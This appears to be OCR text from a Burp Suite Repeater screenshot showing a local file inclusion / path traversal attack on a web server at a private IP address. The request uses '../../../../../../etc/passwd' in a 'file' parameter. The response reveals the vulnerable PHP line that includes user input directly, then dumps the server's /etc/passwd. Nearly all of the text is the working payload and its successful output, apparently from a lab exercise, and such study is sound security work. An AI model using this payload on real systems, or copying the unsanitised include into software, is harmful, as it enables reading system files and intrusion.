 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.91.132:8080 ?
Request
Pretty Raw \n Actions
1 GET /?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.91.132:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.182 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Feb 2021 06:27:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 947
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 include $_GET['file']root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28
INSPECTOR